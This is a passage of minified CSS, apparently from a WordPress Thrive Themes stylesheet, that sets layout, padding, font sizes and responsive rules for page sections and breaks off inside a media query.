.tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width:calc((100% - 20px) / 2);}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right:20px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top:0px !important;}.tve-theme-54 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right:0px !important;}.tve-theme-54 .content-section .section-content{padding-right:40px !important;padding-left:70px !important;}.tve-theme-54 .content-section{margin-left:0px !important;}.tve-theme-54 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size:10px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size:8px !important;}.tve-theme-54 .content-section [data-css="tve-u-170199f5045"]{font-size:14px;width:14px;height:14px;}.tve-theme-54 .content-section .comment-form .comment-form-submit{max-width:33%;width:33%;}.tve-theme-54 .content-section [data-css="tve-u-16ec5d248bb"]{margin-left:auto !important;margin-right:auto !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:15px !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-54 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067be2282"]{max-width:100%;}.tve-theme-54 .sidebar-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-170679aaa25"]{width:396px;}.tve-theme-54 .sidebar-section [data-css="tve-u-170670eee10"]{float:none;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-54 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width:100%;}.tve-theme-54 .bottom-section .section-content{padding:40px !important;}:not(#tve) .tve-theme-54 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:40%;width:40%;}.tve-theme-54 .bottom-section [data-css="tve-u-16eccd9c6d3"]{margin-bottom:30px !important;}.tve-theme-54 .top-section .section-content{min-height:460px !important;padding-bottom:60px !important;padding-left:40px !important;padding-right:40px !important;}:not(#tve) .tve-theme-54 .top-section [data-css="tve-u-16ed080d346"]{font-size:36px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-54 .top-section [data-css="tve-u-16ed0d76361"]{padding:6px !important;}.tve-theme-30 .top-section .section-content{padding:40px !important;}.tve-theme-30 .content-section .section-content{padding-left:20px !important;padding-right:20px !important;}.tve-theme-30 .main-container{padding:20px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"]{flex-wrap:wrap !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a57"]{width:100%;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{flex-basis:250px !important;}.tve-theme-30 .bottom-section .section-content{padding-left:40px !important;padding-right:40px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f0349550"]{margin-right:10px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03d7ad8"]{font-size:12px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f03e596c"]{font-size:9px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04a8abc"]{margin-right:10px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04bd161"]{margin-right:10px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c2dbf"]{font-size:12px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c38b5"]{font-size:12px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04d4a7b"]{margin-bottom:14px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col{padding-left:15px;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04e38b8"]{margin-left:-15px;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d72"]{float:right;z-index:3;position:relative;}.tve-theme-30 .bottom-section [data-css="tve-u-1730457a26b"]::after{clear:both;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-30 .sidebar-section{margin:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height:164px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac966"]{float:right;z-index:3;position:relative;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dec597"]{float:right;z-index:3;position:relative;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299deb6e1"]{float:right;z-index:3;position:relative;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e991f6"]{float:right;z-index:3;position:relative;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf515e"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf6848"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf8049"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac953"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"]{flex-wrap:nowrap !important;}.tve-theme-31 .bottom-section .section-content{padding-left:40px !important;padding-right:40px !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing:2px;}.tve-theme-31 .content-section .section-content{padding:20px !important;}.tve-theme-31 .main-container{padding:20px !important;}.tve-theme-31 .top-section .section-content{padding-left:40px !important;padding-right:40px !important;}:not(#layout) .tve-theme-31 .main-container{--sidebar-size:32.22%;}.tve-theme-31 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-31 .sidebar-section{margin:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height:164px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac966"]{float:right;z-index:3;position:relative;padding:14px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dec597"]{float:right;z-index:3;position:relative;padding:14px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299deb6e1"]{float:right;z-index:3;position:relative;padding:14px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299e991f6"]{float:right;z-index:3;position:relative;padding:14px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf515e"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf6848"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17300cf8049"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac953"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .main-container{padding:20px !important;}.tve-theme-32 .content-section .section-content{min-height:1px !important;}.tve-theme-32 .bottom-section .section-content{--tve-font-size:14px;padding:30px 40px !important;min-height:1px !important;}.tve-theme-32 .bottom-section .section-background{background-position:50% 50%,0% 50% !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left:-30px;flex-wrap:wrap !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left:30px;flex-basis:141px !important;}.tve-theme-32 .bottom-section .section-content p,.tve-theme-32 .bottom-section .section-content li,.tve-theme-32 .bottom-section .section-content label,.tve-theme-32 .bottom-section .section-content .tcb-plain-text{font-size:var(--tve-font-size,14px);}.tve-theme-32 .bottom-section [data-css="tve-u-172efd16917"]{font-size:16px;}.tve-theme-32 .bottom-section [data-css="tve-u-172efcfef9d"]{margin-bottom:14px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efcf6bbb"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f0040ddd"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effcd41b"]{margin-bottom:0px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b42"]{max-width:28.7%;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b71"]{max-width:37.6%;}.tve-theme-32 .bottom-section [data-css="tve-u-172effc9615"]{margin-bottom:10px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effde4b9"]{margin-bottom:10px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd3b15"]{max-width:33.7%;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172effbfcc7"]{font-size:12px !important;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172f0054e1c"]{font-size:12px !important;}:not(#tve) .tve-theme-32 .bottom-section [data-css="tve-u-172f0055d17"]{font-size:12px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172efdd9efd"]{border-right:none !important;padding-right:20px !important;padding-left:20px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd7b3a"]{flex-wrap:wrap !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col{flex-basis:700px !important;}.tve-theme-32 .bottom-section [data-css="tve-u-172f007c6a9"]{margin-bottom:0px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap:nowrap !important;padding:8px 40px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f77"]{width:100%;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0fd5e"]{max-width:100%;}.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] p,.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] li,.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] blockquote,.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] address,.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"] label{letter-spacing:var(--tve-letter-spacing,2px);}.tve-theme-32 .top-section [data-css="tve-u-172c784f28f"]{--tve-letter-spacing:2px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f84"]{max-width:105px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f85"]{max-width:56.8%;}.tve-theme-32 .top-section [data-css="tve-u-172c7a77494"]{max-width:33.3333%;}.tve-theme-32 .top-section [data-css="tve-u-172c7a774cb"]{max-width:33.5%;}.tve-theme-32 .top-section [data-css="tve-u-172c7a77500"]{max-width:33.2%;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8d"]{min-width:240px;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:2px;}:not(#tve) .tve-theme-32 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:2px;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f8f"]{padding:14px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f91"]{padding:14px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c77d3f94"]{padding:14px !important;}.tve-theme-32 .top-section [data-css="tve-u-172c7a0f768"]{padding:8px 40px !important;}.tve-theme-32 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-32 .sidebar-section{margin:0px !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbc67291"]{width:320px;float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbf27d6c"]{margin-left:-2px;}.tve-theme-32 .sidebar-section [data-css="tve-u-17300ac8dc8"]{float:none;max-width:320px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbfe8133"]{float:none;max-width:320px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbaec183"]{float:none;max-width:320px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbafa3d4"]{float:none;max-width:320px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dba6cff2"]{float:none;max-width:320px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dbff6940"]{float:none;margin-left:auto !important;margin-right:auto !important;padding-top:12px !important;border-top:1px solid rgba(0,0,0,0.08) !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0b3b1e"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0bb92c"]{float:left;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-172dc0acc2e"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-32 .sidebar-section [data-css="tve-u-17300aec9c9"]::after{clear:both;}.tve-theme-32 .content-section [data-css="tve-u-17309be5366"]{padding-left:17px !important;}.tve-theme-33 .content-section .section-content{padding:10px !important;}.tve-theme-33 .main-container{padding-left:20px !important;padding-right:20px !important;}.tve-theme-33 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-33 .sidebar-section{margin:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e48a73"]{padding:14px !important;margin-bottom:20px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17299e35340"]{min-height:214px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7671fb8"]{line-height:1.4em !important;font-size:13px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b76497d1"]{font-size:18px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b76407f7"]{font-size:13px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7ca12b5"]{font-size:14px;width:14px;height:14px;padding:1px !important;margin-bottom:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7163"]{font-size:14px;width:14px;height:14px;float:none;padding:1px !important;margin:0px auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e7ca1"]{font-size:14px;width:14px;height:14px;padding:1px !important;margin-bottom:0px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80e88dd"]{font-size:14px;width:14px;height:14px;padding:1px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e67c6b"]{font-size:29px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e61433"]{font-size:15px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17300a709f7"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-17300a72740"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7f47fad"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b80eb868"]{float:none;max-width:300px;margin-left:auto !important;margin-right:auto !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height:236px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e77368"]{top:49px;left:93px;width:50px;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82ea868"]{font-size:18px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82d4946"]{font-size:14px;width:14px;height:14px;padding:14px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8587465"]{margin-bottom:20px !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding:14px !important;margin-bottom:20px !important;margin-top:20px !important;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea,:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"]::placeholder{font-size:var(--tve-font-size,9px);letter-spacing:var(--tve-letter-spacing,1px);}.tve-theme-33 .sidebar-section [data-css="tve-u-172b7e89de8"]{--tve-font-size:9px;--tve-letter-spacing:1px;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{font-size:var(--tve-font-size,9px) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b8598fb7"]{--tve-font-size:9px;}:not(#tve) .tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{font-size:var(--tve-font-size,12px) !important;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"]{--tve-font-size:12px;}.tve-theme-33 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{padding:12px 14px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"]{flex-wrap:wrap !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a57"]{width:100%;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{flex-basis:250px !important;}.tve-theme-33 .bottom-section .section-content{padding-left:40px !important;padding-right:40px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f0349550"]{margin-right:10px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03d7ad8"]{font-size:12px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f03e596c"]{font-size:9px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04a8abc"]{margin-right:10px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04bd161"]{margin-right:10px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c2dbf"]{font-size:12px !important;}:not(#tve) .tve-theme-33 .bottom-section [data-css="tve-u-172f04c38b5"]{font-size:12px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04d4a7b"]{margin-bottom:14px !important;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col{padding-left:15px;}.tve-theme-33 .bottom-section [data-css="tve-u-172f04e38b8"]{margin-left:-15px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap:nowrap !important;padding:8px 40px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f77"]{width:100%;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0fd5e"]{max-width:100%;}.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] p,.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] li,.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] blockquote,.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] address,.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"] label{letter-spacing:var(--tve-letter-spacing,2px);}.tve-theme-33 .top-section [data-css="tve-u-172c784f28f"]{--tve-letter-spacing:2px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f84"]{max-width:105px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f85"]{max-width:56.8%;}.tve-theme-33 .top-section [data-css="tve-u-172c7a77494"]{max-width:33.3333%;}.tve-theme-33 .top-section [data-css="tve-u-172c7a774cb"]{max-width:33.5%;}.tve-theme-33 .top-section [data-css="tve-u-172c7a77500"]{max-width:33.2%;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8d"]{min-width:240px;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing:2px;}:not(#tve) .tve-theme-33 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing:2px;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f8f"]{padding:14px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f91"]{padding:14px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c77d3f94"]{padding:14px !important;}.tve-theme-33 .top-section [data-css="tve-u-172c7a0f768"]{padding:8px 40px !important;}:not(#layout) .tve-theme-34 .main-container{--sidebar-size:32.23%;--separator-size:20px;}.tve-theme-34 .content-section .section-content{padding:10px !important;}.tve-theme-34 .main-container{padding:10px !important;}.tve-theme-34 .bottom-section .section-content{--tve-font-size:14px;padding:30px 40px !important;min-height:1px !important;}.tve-theme-34 .bottom-section .section-background{background-position:50% 50%,0% 50% !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left:-30px;flex-wrap:nowrap !important;}.tve-theme-34 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left:30px;}.tve-theme-34 .bottom-section .section-content p,.tve-theme-34 .bottom-section .section-content li,.tve-theme-34 .bottom-section .section-content label,.tve-theme-34 .bottom-section .section-content .tcb-plain-text{font-size:var(--tve-font-size,14px);}.tve-theme-34 .bottom-section [data-css="tve-u-172efd16917"]{font-size:14px;}.tve-theme-34 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-34 .sidebar-section{margin:0px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-34 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height:298px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725ba56824"]{font-size:60px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bbf2198"]{font-size:23px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec437ba"]{max-width:69.1%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec4380b"]{max-width:30.9%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec592d8"]{padding:8px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width:39%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width:61%;}.tve-theme-34 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height:111px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{line-height:var(--tve-line-height,2em);}.tve-theme-34 .sidebar-section [data-css="tve-u-1725bae44b0"]{--tve-line-height:2em;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:30px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-34 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec55225"]{flex-wrap:wrap !important;}.tve-theme-34 .sidebar-section [data-css="tve-u-1727ec55225"] > .tcb-flex-col{flex-basis:700px !important;}:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] input,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] select,:not(#tve) .tve-theme-34 .sidebar-section [data-css="tve-u-1727ec39d7e"] textarea{border:none;--tve-applied-border:none;margin-bottom:10px !important;background-image:linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.4)) !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.4)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b69447d"]{flex-wrap:nowrap !important;padding:0px !important;}.tve-theme-34 .top-section .section-content{padding:0px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b0028c"]{width:100%;padding-left:40px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-1727ff0f457"]{font-size:55px !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff1fc0f"]{font-weight:normal !important;font-size:40px !important;}.tve-theme-34 .top-section [data-css="tve-u-1727ff1cc59"]{text-transform:uppercase !important;}.tve-theme-34 .top-section [data-css="tve-u-17274acb46f"]{max-width:46.7%;}.tve-theme-34 .top-section [data-css="tve-u-17274acb4b3"]{max-width:53.3%;}.tve-theme-34 .top-section [data-css="tve-u-17274a927ac"]{height:250px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b6f348"]{height:250px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274b694af"]{height:250px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bcd136"]{font-size:22px;width:22px;height:22px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bd5830"]{font-size:18px;width:18px;height:18px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274bd6d19"]{font-size:20px;width:20px;height:20px;padding:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d4c"]{max-width:101px;}.tve-theme-34 .top-section [data-css="tve-u-1725b999d50"]{max-width:58.4%;}.tve-theme-34 .top-section [data-css="tve-u-1725b9a1445"]{padding-top:1px !important;}.tve-theme-34 .top-section [data-css="tve-u-17274be0bee"]{max-width:100%;}.tve-theme-34 .top-section [data-css="tve-u-17274ba846c"]{padding-left:40px !important;padding-right:40px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c65d9d"]{font-size:11px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c6739e"]{font-size:11px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-17274c62c05"]{font-size:11px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172ff5d005b"]{font-size:10px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-172ff5d1bdf"]{font-size:10px !important;}:not(#tve) .tve-theme-34 .top-section [data-css="tve-u-1725b70eff3"]{font-size:10px !important;}.tve-theme-34 .top-section [data-css="tve-u-172ff5e0f1c"]{margin-left:-14px !important;}}@media (max-width:767px){.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align:center;margin-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap:nowrap !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float:none;max-width:190px;margin-left:auto !important;margin-right:auto !important;margin-bottom:15px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb32"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb33"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb34"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb35"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow:row wrap !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis:390px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-top:30px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16e8d0bd13f"]{padding-top:0px !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb8b9f08"]{font-size:50px !important;padding-bottom:19px !important;margin-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb8c4f33"]{padding-bottom:0px !important;}.tve-theme-60 .content-section .section-content{min-height:384px !important;}.tve-theme-60 .top-section .section-content{padding:20px 0px !important;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9f9350c"]{font-size:26px !important;}.tve-theme-60 .top-section [data-css="tve-u-16efa024586"]{padding:20px !important;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9f9bbc8"]{font-size:16px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f91104"]{margin-bottom:15px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f9d128"]{margin-bottom:20px !important;}.tve-theme-60 